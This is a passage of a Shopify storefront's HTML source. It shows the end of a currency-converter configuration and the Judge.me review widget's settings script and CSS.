(LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid 